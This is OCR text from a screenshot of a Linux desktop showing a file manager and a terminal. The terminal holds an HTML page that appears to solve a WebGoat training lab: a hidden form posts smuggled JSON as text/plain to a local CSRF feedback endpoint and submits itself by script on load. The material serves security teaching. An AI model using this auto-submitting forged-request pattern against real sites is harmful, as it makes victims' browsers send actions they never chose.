 Show hints
文档 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/home/cuccs/文档/
设备
文件系统
位置
cuccs
text.html
1
CSR
In the prev
e will look into another way we can
Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
<form name="attack" enctype="text/plain" action="http://127.0.0.1:8088/WebGoat/csrf/feedback/message" METHOD="POST">
<input type="hidden" name='{"name": "Test", "email": "test1233@dfssdf.de", "subject": "service", "message":"dsaffd"}'>
</form>
<script>document.attack.submit();</script>
~
~
~
~
~
~
~